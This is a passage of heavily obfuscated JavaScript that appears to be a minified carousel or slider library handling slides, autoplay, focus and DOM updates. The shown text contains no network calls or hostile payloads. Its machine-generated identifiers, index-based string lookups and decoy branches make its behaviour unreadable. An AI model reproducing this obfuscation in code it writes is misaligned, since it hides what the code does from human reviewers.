_0x22f759[_0x42a6e0]:(this["closeMenuD"+_0x5a34ef(3527,2407,3872,4775)](_0xc3a303,this[_0x23bf9d(2591,4481,5951,3811)+_0x23bf9d(4318,3457,4885,3776)][_0x5a34ef(2919,2274,1584,4344)+_0x23bf9d(833,1628,3028,3202)](_0x5a34ef(4161,4738,5934,5655))),this[_0x23bf9d(767,2134,3087,2670)+_0x23bf9d(2051,1628,919,1076)](_0x473281[_0x23bf9d(5622,3843,4957,4903)])[_0x23bf9d(958,985,1798,247)+"te"](_0x473281.xMkgM,_0x473281[_0x5a34ef(4367,2391,3907,5243)]))});else return _0x5e6c26[_0x2b6a0c(5013,2369,4289,6254)](_0x1e0898,_0x80144f)}function _0x5865a4(_0x4fb9b8,_0x1a974f){function _0x5f29bf(_0x5c1238,_0x5b74a7,_0x359eb0,_0x2ae1ed){return _0x3c948a(_0x5c1238-175,_0x5b74a7-407,_0x5b74a7,_0x2ae1ed- -844)}_0x5e6c26[_0x5f29bf(3794,4273,5675,3642)](_0x2c9fd3,_0x4fb9b8,function(_0x4ec964){var _0x659d5={};function _0x1a7012(_0x4e537f,_0x1ec08a,_0x58157a,_0x1b1da6){return _0x5f29bf(_0x4e537f-462,_0x1ec08a,_0x58157a-432,_0x4e537f-343)}_0x659d5.Xgbam=_0x5e6c26[_0x120903(2277,1171,-673,268)];function _0x120903(_0x2146b1,_0x43756d,_0x196dbc,_0x25240e){return _0x5f29bf(_0x2146b1-366,_0x196dbc,_0x196dbc-200,_0x43756d- -656)}var _0x481965=_0x659d5;_0x5e6c26[_0x120903(2272,1768,3608,1861)](_0x2c9fd3,_0x1a974f,function(_0x26d01e){var _0x33de68={VMxqk:function(_0x4a593e,_0x2860c9,_0x498e04,_0xe357d3){return _0x4a593e(_0x2860c9,_0x498e04,_0xe357d3)}};function _0x30260a(_0x23360b,_0x15ecd8,_0x29ca0d,_0x3bb02e){return _0x120903(_0x23360b-397,_0x29ca0d-145,_0x15ecd8,_0x3bb02e-82)}function _0x381b16(_0x8ab2f9,_0x58de5d,_0x5797e7,_0x18c0fb){return _0x1a7012(_0x8ab2f9- -1166,_0x58de5d,_0x5797e7-282,_0x18c0fb-376)}_0x4ec964&&(_0x481965.Xgbam===_0x30260a(4677,2427,2909,2119)?_0x33de68[_0x381b16(3493,1548,1708,4853)](_0x1b1552,_0x27e710,_0x44b223,_0x210502.track.id):_0x4ec964[_0x381b16(3304,4701,3583,4273)+_0x381b16(983,2623,3004,2435)](_0x26d01e))})})}function _0x54c12f(_0x59d269,_0x5abfc0,_0x1adc0f){function _0x16ad54(_0x1aa13e,_0x2555ea,_0x49145e,_0x17d681){return _0x3c948a(_0x1aa13e-119,_0x2555ea-14,_0x49145e,_0x1aa13e- -936)}var _0x1b4c18={vCnvM:function(_0x2e0833,_0x512413,_0x1ec42a){return _0x5e6c26.KkQjz(_0x2e0833,_0x512413,_0x1ec42a)},awWXp:_0x16ad54(1844,3808,2740,3153)+_0x16ad54(2055,381,2774,745)+_0x52f182(1495,2634,570,1987),bHdkB:_0x5e6c26.RNPuF,QnZaB:function(_0x2b3e99,_0x117fa7){function _0x4a9666(_0x4384fe,_0xee7db6,_0x42139e,_0x14a056){return _0x52f182(_0x14a056-917,_0xee7db6,_0x42139e-333,_0x14a056-99)}return _0x5e6c26[_0x4a9666(-238,292,3257,1417)](_0x2b3e99,_0x117fa7)},CflJl:_0x16ad54(4340,4935,4479,4594),rvvLT:function(_0x2d1d3b,_0x58dfea){function _0x1d6587(_0x52ab22,_0x5c7488,_0x3029d0,_0x26769c){return _0x16ad54(_0x52ab22-45,_0x5c7488-361,_0x3029d0,_0x26769c-382)}return _0x5e6c26[_0x1d6587(1709,1429,2437,126)](_0x2d1d3b,_0x58dfea)},WuDXO:function(_0x4778fc,_0x93c44c){return _0x5e6c26.LhEKI(_0x4778fc,_0x93c44c)},gxrBj:function(_0x4afbb5,_0x129213,_0xbcb949){function _0x31fc33(_0x227541,_0x3b51e1,_0x1e8499,_0x57e331){return _0x52f182(_0x57e331-522,_0x227541,_0x1e8499-454,_0x57e331-121)}return _0x5e6c26[_0x31fc33(4104,6261,5806,4637)](_0x4afbb5,_0x129213,_0xbcb949)}};function _0x52f182(_0x25e428,_0x5dda11,_0x1e0556,_0x3fa10b){return _0x3c948a(_0x25e428-203,_0x5dda11-350,_0x5dda11,_0x25e428- -1050)}if(_0x5e6c26.ehOFF(_0x247ca0,_0x5abfc0))if(_0x5e6c26[_0x52f182(1212,1866,2219,717)]===_0x16ad54(3318,4580,4447,3371))_0x5e6c26[_0x52f182(3554,1871,2661,2086)](_0x50b14f,_0x5abfc0,function(_0x279140,_0x39f233){function _0x2baf5b(_0x23cef2,_0x5bb65a,_0x29b5be,_0xa4f5a7){return _0x16ad54(_0x23cef2-245,_0x5bb65a-122,_0x29b5be,_0xa4f5a7-297)}function _0x315422(_0x5c279b,_0x40c88d,_0x2898a0,_0x3d173c){return _0x16ad54(_0x5c279b- -329,_0x40c88d-295,_0x2898a0,_0x3d173c-145)}if(_0x315422(2730,1932,4336,3882)!==_0x5e6c26[_0x315422(1495,1573,201,3116)])return this._C.Slides[_0x2baf5b(3046,4930,4043,3393)](_0x180d53),this;_0x54c12f(_0x59d269,_0x39f233,_0x279140)});else return _0x1b4c18[_0x52f182(2488,1892,3242,945)](_0x210321,arguments,-319*-13+9049*1+-13195)[_0x16ad54(3008,1498,1667,3537)](function(_0x2fed41){function _0x4dafa9(_0x45229f,_0x4d7a94,_0xfe8e23,_0x2c5777){return _0x52f182(_0xfe8e23-918,_0x2c5777,_0xfe8e23-36,_0x2c5777-348)}_0x1b4c18[_0x4dafa9(2965,4237,3406,3397)](_0x7aa080,_0x2fed41,function(_0x368840,_0xf854e0){_0x510e9e[_0xf854e0]=_0x2fed41[_0xf854e0]})}),_0x3476c9;else _0x5e6c26.LhEKI(_0x5e6c26[_0x16ad54(1660,1071,498,2751)],_0x5e6c26.lPWGu)?(this[_0x52f182(4055,2281,3160,3077)+_0x16ad54(4290,3724,3130,2802)][_0x52f182(1793,1871,3043,-187)][_0x16ad54(2994,2635,1152,3783)](_0x1b4c18.awWXp),this[_0x52f182(4055,2296,5862,5998)+_0x16ad54(4290,5398,4523,6333)][_0x16ad54(811,2676,-177,2618)+"te"](_0x1b4c18.bHdkB,_0x87ada9[_0x52f182(3296,5002,2979,3982)+_0x16ad54(1109,2481,-540,450)][_0x16ad54(2792,3041,1170,3230)+_0x16ad54(3862,2838,5287,2363)])):_0x5e6c26[_0x16ad54(3550,3753,2957,2116)](_0x2c9fd3,_0x59d269,function(_0x49048f){function _0x20c7bb(_0x35e4ee,_0xad57b3,_0x543bdf,_0x499929){return _0x52f182(_0xad57b3- -103,_0x35e4ee,_0x543bdf-439,_0x499929-448)}function _0x5a9501(_0x44d8d6,_0x123a11,_0x25830e,_0x8ce5cb){return _0x52f182(_0x25830e-968,_0x123a11,_0x25830e-323,_0x8ce5cb-36)}if(_0x1b4c18.QnZaB(_0x20c7bb(4836,4123,5208,5608),_0x1b4c18[_0x20c7bb(1612,2673,1870,4649)]))_0x1b4c18.rvvLT(_0x13a910,_0x1adc0f)||_0x1b4c18.WuDXO(_0x1adc0f,"")?_0x1b4c18[_0x5a9501(-21,2165,1890,1847)](_0x5865a4,_0x49048f,_0x5abfc0):_0x49048f[_0x20c7bb(2607,594,-1328,-955)+"te"](_0x5abfc0,_0x1b4c18.rvvLT(String,_0x1adc0f));else return _0x1a1538?-9204+1*-5767+-14971*-1:_0x23dca1})}function _0x589ad6(_0x4459a8,_0x419f35,_0x2e969f){function _0x442b09(_0x27b6f,_0x189b39,_0xf4c2e0,_0x805733){return _0x3c948a(_0x27b6f-275,_0x189b39-374,_0x189b39,_0x27b6f- -782)}var _0x1289b7={OXAMF:function(_0x231870,_0x3e2585,_0x595ca0){function _0x378693(_0x28330f,_0x2679a7,_0x4f53a7,_0x4603ca){return _0x1d57(_0x4603ca- -503,_0x2679a7)}return _0x5e6c26[_0x378693(3551,3838,3826,3243)](_0x231870,_0x3e2585,_0x595ca0)},vYdun:_0x5e6c26[_0x362c40(1569,984,3295,2893)]},_0x4f5455=document["createElem"+_0x442b09(4098,2211,4350,4601)](_0x4459a8);if(_0x419f35)if(_0x575089(_0x419f35))if(_0x5e6c26.oEhrG===_0x362c40(749,3696,998,2367)){var _0x140475=_0x1289b7[_0x442b09(2732,3956,4769,800)](_0x3a7d17,_0x3a30af[_0x442b09(4147,2440,5267,4647)]||_0x2440bb[_0x362c40(1738,281,785,611)],_0x1289b7[_0x362c40(4050,3602,1902,2875)]);_0x140475&&_0x140475[_0x362c40(3669,3730,1044,2615)]&&_0x2ce0fc(_0x2b6b50,_0x140475,_0x163928)}else _0x12ce0e(_0x4f5455,_0x419f35);else _0x5e6c26[_0x362c40(2492,4810,1818,3856)](_0x54c12f,_0x4f5455,_0x419f35);_0x2e969f&&_0x5e6c26[_0x362c40(3169,4808,4905,3188)](_0x368129,_0x2e969f,_0x4f5455);function _0x362c40(_0x3cb784,_0x488912,_0x215da0,_0x425d54){return _0x4b0756(_0x425d54-911,_0x488912,_0x215da0-481,_0x425d54-57)}return _0x4f5455}function _0x3be8d4(_0x290603,_0x5529a4,_0x330386){function _0x12669d(_0x1e1ecf,_0x8e0fa2,_0x492ed4,_0x538885){return _0x4b0756(_0x8e0fa2-376,_0x1e1ecf,_0x492ed4-282,_0x538885-147)}var _0x5661e9={RGTmR:_0x19f04e(1356,3032,-201,2831),mOONj:_0x5e6c26[_0x19f04e(4423,3614,6343,4009)],MsBLW:function(_0x5950ca,_0x31081b){return _0x5950ca(_0x31081b)},yAUJd:function(_0x3f841d,_0xe34f7){function _0x9ec2eb(_0x4a0b2e,_0x207535,_0x48ef64,_0x1f4e5a){return _0x19f04e(_0x48ef64- -574,_0x207535,_0x48ef64-233,_0x1f4e5a-168)}return _0x5e6c26[_0x9ec2eb(2004,5843,3996,5708)](_0x3f841d,_0xe34f7)},OSxYv:function(_0x735766,_0x517b30){function _0x11ab01(_0x3b7687,_0x482129,_0x533731,_0x4a8aa7){return _0x12669d(_0x3b7687,_0x4a8aa7- -167,_0x533731-376,_0x4a8aa7-291)}return _0x5e6c26[_0x11ab01(1465,595,-183,1792)](_0x735766,_0x517b30)},VeLmy:_0x5e6c26.TqJKe,ZhxDw:function(_0x33744e,_0x393bda){function _0x131f7a(_0x24fe97,_0x3d0338,_0x2e4de5,_0xc7087a){return _0x12669d(_0x3d0338,_0xc7087a-781,_0x2e4de5-334,_0xc7087a-29)}return _0x5e6c26[_0x131f7a(3289,6293,3178,4443)](_0x33744e,_0x393bda)},NIqxo:_0x5e6c26[_0x19f04e(4053,2467,4826,5661)],McfRd:_0x5e6c26[_0x12669d(-284,1245,1045,-592)]};function _0x19f04e(_0x3a19f8,_0x14f9ae,_0x48a3a8,_0xfcdc8e){return _0x3c948a(_0x3a19f8-228,_0x14f9ae-210,_0x14f9ae,_0x3a19f8- -487)}if(_0x5e6c26.nSCwt(_0x5e6c26[_0x19f04e(4574,6328,2550,2812)],_0x12669d(1544,892,810,-152))){var _0x29e899={};_0x29e899[_0x19f04e(1501,1e3,2655,959)]=_0x5661e9[_0x12669d(1622,3448,4072,1487)];var _0x32212b=_0x29e899;this[_0x19f04e(1410,2751,3310,1764)]=!0;let _0x5495fa=this[_0x19f04e(3183,2223,5135,2112)+"y"][_0x19f04e(2409,3572,1757,590)+_0x12669d(119,2125,2622,843)](_0x5661e9[_0x19f04e(2537,3019,4239,4190)])[_0x5661e9[_0x19f04e(2183,230,2445,2521)](_0x1aa159,this[_0x12669d(1443,2277,4009,3019)+"y"][_0x12669d(3197,3124,4899,1994)][_0x12669d(-436,88,1115,-980)+"aIndex"])],_0x4fb53c=_0x5661e9[_0x19f04e(2141,4099,103,3890)](_0x5661e9[_0x19f04e(4371,3020,5716,5154)](_0x1e6937,_0x5495fa.getAttribute(_0x5661e9[_0x12669d(3253,1763,641,22)])),-2395+-3*-2731+-4798);if(this[_0x12669d(-431,466,-1240,816)+"ime"]=_0x5661e9[_0x12669d(4310,2333,2803,2877)](_0x4fb53c,_0x293f3a[_0x12669d(3130,1549,-238,1914)]()-this["autoplaySt"+_0x19f04e(2934,2452,2003,1733)]),_0x5661e9[_0x12669d(1533,3465,3244,2228)](_0x43e9d4,this["autoplayTi"+_0x19f04e(1715,901,-147,3642)]),_0x5495fa[_0x19f04e(3661,4588,2773,4768)+"te"](_0x19f04e(3744,4285,4152,4266))===_0x5661e9[_0x12669d(1710,2198,4231,773)]){let _0x287a7b=_0x5495fa.querySelector(_0x5661e9.NIqxo);_0x287a7b&&_0x287a7b[_0x12669d(2524,885,1875,2295)]()}this[_0x12669d(2756,1503,1065,350)+_0x19f04e(3031,1324,4785,5001)](_0x5661e9[_0x12669d(3473,1581,3483,2230)])[_0x19f04e(3457,2888,4245,2717)](_0x5d3299=>{function _0x3a77a0(_0x3a668a,_0x49ee61,_0xaf1f56,_0x57ee6b){return _0x19f04e(_0x3a668a-61,_0xaf1f56,_0xaf1f56-447,_0x57ee6b-260)}function _0xd84ffe(_0x1da969,_0x413abe,_0x2084f9,_0x5b8545){return _0x12669d(_0x413abe,_0x2084f9-1016,_0x2084f9-428,_0x5b8545-17)}_0x5d3299[_0x3a77a0(4997,6103,6340,6125)]["animationP"+_0xd84ffe(2270,2472,3079,2338)]=_0x32212b[_0xd84ffe(3156,1117,1611,2196)]})}else{if(_0x139af0(_0x330386))return getComputedStyle(_0x290603)[_0x5529a4];if(!_0x5e6c26[_0x12669d(111,2130,3266,2545)](_0x13a910,_0x330386))if(_0x5e6c26.dgCor(_0x19f04e(905,476,-895,758),_0x5e6c26[_0x19f04e(4777,6335,6648,5061)]))_0x290603[_0x19f04e(4936,4283,6951,5207)][_0x5529a4]=_0x5e6c26.Pycam("",_0x330386);else return _0x5e6c26.vVaEa(_0x2c381f,_0x1b014c[_0x19f04e(982,161,802,954)])[_0x5e6c26[_0x12669d(5522,3860,3552,2134)](_0x4de949,_0x12669d(1820,2240,2051,1428))]+(_0x5d4f8e?2*4937+-7177*-1+-59*289:_0x5e6c26.APeBj(_0x29724d))}}function _0x152a50(_0x5307fb,_0x11b84f){function _0x2b7c6d(_0x5c55a8,_0x550412,_0x112313,_0x20d252){return _0x3c948a(_0x5c55a8-147,_0x550412-450,_0x20d252,_0x5c55a8- -887)}function _0x1018d8(_0x563e15,_0xd545a1,_0x58efd4,_0x233244){return _0x3c948a(_0x563e15-202,_0xd545a1-286,_0x58efd4,_0xd545a1- -1523)}if(_0x5e6c26[_0x1018d8(1641,1999,29,762)](_0x1018d8(1871,1972,3644,2501),"JXUPE")){var _0x5675b0={};_0x5675b0[_0x2b7c6d(1955,1132,1914,322)]=!0,_0x5675b0[_0x1018d8(849,2459,3689,1500)]=_0x5d29f5,_0x565429=new _0x4dd215(_0x3a4b98,_0x5675b0)}else _0x5e6c26[_0x1018d8(3957,2345,4363,1003)](_0x3be8d4,_0x5307fb,_0x5e6c26[_0x2b7c6d(4016,2981,5270,4478)],_0x11b84f)}function _0x41a054(_0x374a5d){function _0x38a952(_0x419bfe,_0x484cfa,_0x535fec,_0x2c5533){return _0x4b0756(_0x535fec- -106,_0x484cfa,_0x535fec-414,_0x2c5533-18)}function _0x59dad1(_0x341a34,_0x47ed6b,_0x241c9d,_0x2935c8){return _0x3c948a(_0x341a34-221,_0x47ed6b-31,_0x241c9d,_0x341a34- -312)}if(_0x5e6c26[_0x38a952(2416,1056,1061,469)](_0x5e6c26.LQBKs,_0x5e6c26[_0x38a952(4646,4359,2999,4667)])){if(!_0x374a5d[_0x38a952(27,-770,-268,-517)]||!_0x374a5d.setActive()){var _0x256d10={};_0x256d10[_0x59dad1(3021,4382,1983,1715)+_0x38a952(1232,-471,10,-616)]=!0,_0x374a5d[_0x38a952(962,2220,2301,537)](_0x256d10)}}else return}function _0x52e9fa(_0x2b6a85,_0x79dea3){function _0x37189e(_0x32db5a,_0x4dd46a,_0x1f06df,_0x3a08a2){return _0x3c948a(_0x32db5a-500,_0x4dd46a-240,_0x3a08a2,_0x1f06df- -1458)}return _0x2b6a85[_0x37189e(1029,3017,2690,1189)+"te"](_0x79dea3)}function _0x51abd2(_0x3e4fc6,_0x2b7467){function _0x4e316c(_0x3768d8,_0x49dcd3,_0x56eed7,_0x1ab9f6){return _0x3c948a(_0x3768d8-235,_0x49dcd3-203,_0x1ab9f6,_0x56eed7- -1391)}function _0x432e79(_0x34f548,_0x1db9f9,_0x181f64,_0x627665){return _0x4b0756(_0x34f548-1526,_0x1db9f9,_0x181f64-170,_0x627665-72)}return _0x3e4fc6&&_0x3e4fc6[_0x432e79(2600,4126,3270,3739)][_0x432e79(2619,2106,875,944)](_0x2b7467)}function _0x433599(_0x887488){var _0x108ea5={vzege:function(_0x3d5e83,_0x1a8097){function _0x14e15e(_0x513ac2,_0x3f34de,_0x3aaff7,_0x31dcd5){return _0x1d57(_0x3f34de- -115,_0x513ac2)}return _0x5e6c26[_0x14e15e(2419,463,301,2317)](_0x3d5e83,_0x1a8097)},nJwCn:function(_0x805c7){function _0x28624e(_0xdaad0a,_0x5ba7f7,_0x16b229,_0x2d54fa){return _0x1d57(_0x5ba7f7- -371,_0xdaad0a)}return _0x5e6c26[_0x28624e(-940,337,2101,-659)](_0x805c7)},NzPDq:function(_0x4a7a14){return _0x4a7a14()}};function _0x17cb7b(_0x1153fa,_0x365ee4,_0xb9fb63,_0x25f888){return _0x3c948a(_0x1153fa-233,_0x365ee4-373,_0xb9fb63,_0x25f888- -374)}function _0x3acdee(_0xc973f2,_0x44b22b,_0xfc1707,_0x1f23ac){return _0x3c948a(_0xc973f2-239,_0x44b22b-326,_0xc973f2,_0xfc1707-18)}if(_0x5e6c26.hDnBn("vRUlm",_0x5e6c26[_0x17cb7b(4969,3387,2245,3177)]))_0x5e6c26[_0x17cb7b(2030,2058,3749,3149)](_0xcc75f,_0x4bec8a)[_0x3acdee(2050,2178,4043,3224)](_0x154f7c,_0x5e6c26.SSRTg,function(_0x346331){function _0x46a2c4(_0x37ccf4,_0x1e9dd6,_0x3be636,_0x25a45e){return _0x3acdee(_0x1e9dd6,_0x1e9dd6-436,_0x37ccf4- -477,_0x25a45e-21)}function _0x9eced2(_0x205995,_0x48bdee,_0x5261e7,_0x3c789b){return _0x3acdee(_0x3c789b,_0x48bdee-0,_0x48bdee- -500,_0x3c789b-463)}_0x108ea5[_0x9eced2(34,1981,1102,1241)](_0x346331[_0x9eced2(2506,3485,2902,2528)],_0x4fe2f8)&&_0x2cb8a1&&(_0x108ea5[_0x9eced2(2416,3054,2105,2502)](_0x56bd8b),_0x108ea5[_0x46a2c4(3810,4076,1852,3447)](_0x12fa3e))});else return _0x887488["getBoundin"+_0x3acdee(1058,2381,2543,881)+"t"]()}function _0x458640(_0x2ec0cb){_0x5e6c26.oUfft(_0x2c9fd3,_0x2ec0cb,function(_0x4c02a4){function _0x5dc748(_0x85e9ec,_0x513ca2,_0x3251c3,_0x1838e5){return _0x1d57(_0x513ca2- -512,_0x1838e5)}function _0x582fc3(_0x2ab4c1,_0x47406b,_0x5b40de,_0x1db20a){return _0x1d57(_0x47406b-405,_0x2ab4c1)}_0x4c02a4&&_0x4c02a4.parentNode&&_0x4c02a4[_0x582fc3(2959,3621,3052,3437)][_0x5dc748(-1655,93,1176,1581)+"d"](_0x4c02a4)})}function _0xb4b3cc(_0x5ce9e5){function _0x5016ff(_0x103a2b,_0x1c8022,_0x36ace3,_0x41d2dd){return _0x4b0756(_0x103a2b-786,_0x36ace3,_0x36ace3-331,_0x41d2dd-145)}function _0x43e1ae(_0x132fb1,_0x49ea76,_0x456413,_0x40564d){return _0x4b0756(_0x40564d- -119,_0x132fb1,_0x456413-416,_0x40564d-435)}return _0x9e5718(new DOMParser()[_0x5016ff(3362,4738,3544,4088)+_0x43e1ae(-1100,-1586,1362,-353)](_0x5ce9e5,_0x5e6c26[_0x43e1ae(1164,4111,1007,2932)])[_0x5016ff(2306,2834,3388,2105)])}function _0x54f39b(_0x1d3e5d,_0x58eeda){function _0x311891(_0x579886,_0x3396f2,_0x4e5d37,_0x3de481){return _0x4b0756(_0x3de481-1571,_0x579886,_0x4e5d37-326,_0x3de481-274)}function _0x4d60bd(_0x172e8f,_0x5629a3,_0x3d5779,_0x1ba36a){return _0x3c948a(_0x172e8f-172,_0x5629a3-131,_0x3d5779,_0x1ba36a- -341)}if(_0x5e6c26[_0x4d60bd(1840,1302,-93,1554)]!==_0x5e6c26.ZSvRJ){var _0x2f26d4={};_0x2f26d4.WIpia=_0x5e6c26[_0x311891(2459,3846,2668,4405)];var _0x28bb64=_0x2f26d4;_0x2ec796(_0x32276e,function(_0x300591){function _0x1871ed(_0x5950d9,_0x101ee6,_0x18bc5e,_0x4151a4){return _0x4d60bd(_0x5950d9-361,_0x101ee6-465,_0x4151a4,_0x5950d9- -1314)}function _0x1b5221(_0x106c9a,_0x518779,_0x75db9b,_0x4f6992){return _0x4d60bd(_0x106c9a-84,_0x518779-459,_0x518779,_0x106c9a- -454)}_0x300591&&_0x1a3520[_0x1b5221(2048,1731,1567,3056)][_0xcfda13?_0x28bb64[_0x1b5221(2568,1969,3859,3431)]:"remove"](_0x300591)})}else _0x1d3e5d["preventDef"+_0x4d60bd(1174,847,1082,1607)](),_0x58eeda&&(_0x5e6c26[_0x311891(4036,4819,3816,3738)]("QueiD",_0x311891(3436,1461,2621,1399))?_0x17c193.forEach(_0x9ac79e=>{function _0x22c00d(_0x23bf7a,_0x2ea289,_0x54fd1b,_0x2e6a6f){return _0x4d60bd(_0x23bf7a-420,_0x2ea289-366,_0x54fd1b,_0x2e6a6f- -264)}function _0x338e00(_0x2b4714,_0x330aee,_0x10f29d,_0x4c637d){return _0x311891(_0x10f29d,_0x330aee-365,_0x10f29d-96,_0x330aee- -418)}_0x9ac79e[_0x22c00d(4074,2463,2770,4366)+_0x338e00(2877,2034,2758,241)]("tabindex")}):(_0x1d3e5d[_0x4d60bd(1925,3169,2376,1871)+_0x311891(1722,5013,3606,3728)](),_0x1d3e5d[_0x4d60bd(1731,2735,2607,2168)+_0x4d60bd(2612,4312,4217,3827)+"tion"]()))}function _0x4ee327(_0x4107fe,_0x587b72){function _0x694364(_0x2895af,_0x4af85b,_0x3e429b,_0x1e47e8){return _0x3c948a(_0x2895af-471,_0x4af85b-424,_0x2895af,_0x1e47e8- -1577)}function _0x374974(_0xd98172,_0x2f66cc,_0x2cdb5c,_0x47cf9f){return _0x3c948a(_0xd98172-402,_0x2f66cc-279,_0x2f66cc,_0xd98172- -561)}if(_0x5e6c26.epShJ(_0x5e6c26[_0x374974(3087,1854,2131,4044)],_0x5e6c26[_0x694364(3519,1697,734,2071)])){if(_0x3154a0.is(_0x2d52dc)){var _0x554c6c=_0x5e6c26[_0x694364(-840,-386,863,115)](_0x140588,_0x1b8ff6),_0x308029=_0x5e6c26.dquDz(_0x554c6c,_0x203fd3[_0x694364(4083,3452,1760,3629)][_0x374974(2639,3235,2011,1237)]());(_0x5e6c26[_0x694364(4916,5375,4035,3472)](_0x554c6c,10265+1*-10265)||_0x308029)&&(_0x139317=_0x5e6c26.ThDmH(_0x5436a6,_0x5bbacf,_0x308029))}return _0x202386}else return _0x4107fe&&_0x4107fe[_0x694364(2087,-699,2672,1319)+_0x694364(-150,2522,264,813)](_0x587b72)}function _0x1b0a9f(_0x3a9ac9,_0x2151ec){function _0x1fa2a6(_0x58a454,_0x371ace,_0x2585fc,_0x245e8e){return _0x3c948a(_0x58a454-187,_0x371ace-265,_0x2585fc,_0x245e8e- -497)}function _0x60b8c0(_0x5e3b71,_0x186abe,_0x4b820e,_0x34a7e1){return _0x3c948a(_0x5e3b71-54,_0x186abe-39,_0x186abe,_0x4b820e- -275)}if(_0x2151ec){if(_0x5e6c26.dgCor(_0x5e6c26[_0x60b8c0(598,-482,1128,-360)],_0x5e6c26[_0x60b8c0(1380,2132,1128,2997)]))return _0x30eabc(_0x3a9ac9[_0x1fa2a6(3956,1388,4437,2399)+_0x60b8c0(4813,1722,3243,2934)](_0x2151ec));_0x3b0de9[_0x60b8c0(5005,4968,4485,3061)](_0x13200c,-5*1090+-2625+25*323,_0x589d4b[_0x60b8c0(4055,2795,3052,1576)])}else return _0x5e6c26[_0x60b8c0(4868,5437,4277,5090)](_0x5e6c26[_0x60b8c0(1977,3113,1743,2173)],_0x5e6c26.ikYrb)?[]:(this._C[_0x1fa2a6(1674,2321,-247,1759)].add(_0xa04039,_0x57ba72),this)}function _0x39015b(_0x540707,_0x1cf194){function _0x37ff7b(_0x1cfbb7,_0x5d7e55,_0x1da261,_0x558641){return _0x3c948a(_0x1cfbb7-203,_0x5d7e55-464,_0x5d7e55,_0x1da261- -256)}function _0x596c69(_0x4e0e6e,_0x3871bf,_0x14ec2e,_0x2332da){return _0x4b0756(_0x14ec2e-1014,_0x3871bf,_0x14ec2e-476,_0x2332da-325)}_0x37ff7b(3025,4341,2942,3467)!==_0x5e6c26[_0x596c69(3168,3023,2697,878)]?_0x5e6c26[_0x596c69(5300,5350,3613,2014)](_0x34bdc0,function(_0x17b43b){function _0x1e5fef(_0x36e545,_0x59100c,_0x27c3b0,_0x5e106f){return _0x596c69(_0x36e545-434,_0x5e106f,_0x36e545- -727,_0x5e106f-223)}_0x17b43b[_0x1e5fef(2726,2273,1331,3150)]()}):_0x5e6c26.xNdTN(_0x4ba8e4,_0x540707,_0x1cf194,!1)}function _0x25df24(_0xbd0d47){return _0xbd0d47.timeStamp}function _0x9116a8(_0x314e99){var _0x43ec86={};function _0x3ae85(_0x2834f1,_0x2675f3,_0x5a37b1,_0x2ad6cc){return _0x3c948a(_0x2834f1-130,_0x2675f3-104,_0x5a37b1,_0x2834f1- -593)}_0x43ec86[_0x3ae85(1129,3016,682,-349)]=_0x5e6c26[_0x3ae85(3070,5085,2508,2463)];var _0x311c51=_0x43ec86;function _0x4b1790(_0x4dd665,_0x40fb73,_0x1fa17e,_0x37196a){return _0x4b0756(_0x1fa17e-755,_0x40fb73,_0x1fa17e-250,_0x37196a-184)}if(_0x5e6c26[_0x3ae85(4341,5846,6171,3433)](_0x5e6c26[_0x3ae85(4597,5068,2722,4797)],_0x5e6c26[_0x4b1790(1432,1731,1538,1231)])){if(_0x5e6c26[_0x3ae85(2750,4587,2785,4140)](_0x575089,_0x314e99))return _0x314e99;if(_0x314e99){if(_0x5e6c26[_0x4b1790(2298,1344,1149,815)]===_0x4b1790(1452,2774,1728,3316))return _0x5e6c26[_0x4b1790(785,645,1098,1151)](_0x314e99,"px");if(_0x5e6c26[_0x4b1790(993,937,401,1713)](_0x414109,_0x5c6515)){var _0x245dd2=_0x42f9a5[_0x5e6c26[_0x4b1790(796,3799,1864,2607)](_0x1616c5,_0x5e6c26[_0x4b1790(3148,4916,4076,2144)])]&&_0x47a207[_0x4b1790(3203,4032,2235,1210)][_0x3ae85(3323,3520,4242,1429)](0);_0x3265be=_0x245dd2&&_0x5e6c26[_0x3ae85(1109,-558,2896,88)](_0x2ee4d7,_0x5e6c26.PQfWR(_0x5e6c26[_0x4b1790(1039,3152,1537,583)](_0x25e933,_0x3110d9[_0x3ae85(2385,4029,1451,3775)])[_0x5e6c26[_0x4b1790(-1358,-743,392,-684)](_0x29640e,_0x5e6c26[_0x3ae85(2789,995,1601,2630)])],_0x245dd2))||_0x4968ee[_0x5e6c26[_0x4b1790(574,-150,1800,1994)](_0x4829cd,_0x5e6c26.rUCBk)]&&_0x2df40e.length||_0x3a40bf[_0x3ae85(3016,2647,2382,2748)]*(-7366+2*3684)}}else if(_0x5e6c26[_0x4b1790(3783,3488,4268,4471)](_0x5e6c26[_0x4b1790(4249,1192,2408,1059)],_0x5e6c26[_0x4b1790(2456,1068,2408,3677)])){let _0xa10df8=_0x426d76[_0x4b1790(2915,688,1882,-152)+_0x3ae85(1797,470,3590,2523)](_0x5e6c26[_0x3ae85(3947,1913,2794,1926)]);_0xa10df8&&_0xa10df8[_0x3ae85(1685,2477,2220,2305)]()}else return""}else this[_0x3ae85(2172,4192,357,3228)+_0x4b1790(729,65,2070,2665)].classList[_0x3ae85(3337,1595,2196,3870)](_0x311c51[_0x3ae85(1129,1470,2708,2667)])}var _0x5617bb=_0x4b0756(2104,508,1403,3651),_0x203728=_0x5e6c26[_0x4b0756(-178,-595,-1159,1556)](_0x5e6c26.VKtVw,_0x5617bb);function _0x520604(_0x9cd1dc,_0x747569){function _0x3c9484(_0x53da83,_0x3bf457,_0x500bb6,_0x15db83){return _0x3c948a(_0x53da83-368,_0x3bf457-460,_0x500bb6,_0x3bf457- -1836)}function _0xb462b8(_0x29d016,_0x50fe6f,_0x5e7601,_0x20c8b1){return _0x3c948a(_0x29d016-51,_0x50fe6f-371,_0x5e7601,_0x29d016- -211)}if(_0x5e6c26.zXnvE(_0x5e6c26[_0x3c9484(2611,3565,4056,3581)],_0x3c9484(-705,-6,983,1251))){if(!_0x9cd1dc)throw Error(_0x5e6c26.ocNsF(_0x5e6c26[_0x3c9484(1263,521,1724,2220)](_0x5e6c26[_0x3c9484(71,-271,-498,-1897)]("[",_0x5617bb),"] "),_0x5e6c26[_0x3c9484(2588,550,2482,-562)](_0x747569,"")))}else _0x19d8c6?_0x14f036(_0x13b003,_0x84be8e):_0x5e6c26[_0x3c9484(540,1250,-618,369)](_0x28fdf2,_0x44fc6b,_0x529c1e(_0x31d9e7))}var _0x50e0c5=Math.min,_0x25f645=Math.max,_0x227287=Math[_0x4b0756(388,-852,-1045,2280)],_0x3e3d4d=Math[_0x3c948a(4704,3953,3644,4706)],_0x4d253a=Math[_0x4b0756(2638,4391,735,1492)];function _0x1cf706(_0x2d5e0b,_0x1e635f,_0x54559c){var 